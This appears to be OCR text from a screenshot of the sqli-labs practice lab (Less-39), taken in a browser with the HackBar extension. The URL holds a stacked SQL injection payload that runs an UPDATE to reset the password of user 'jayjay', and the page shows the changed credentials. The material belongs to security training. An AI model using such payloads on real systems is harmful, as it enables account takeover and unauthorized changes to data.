 Welcome Dhakkan
Your Username is : jayjay
Your Password is : 123456
SQLI DUMB SERIES-39
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/sqli-labs/Less-39/
?id=15;update users set password='123456' where username='jayjay';--+
Enable POST ADD HEADER
控制台 问题 覆盖率 What's New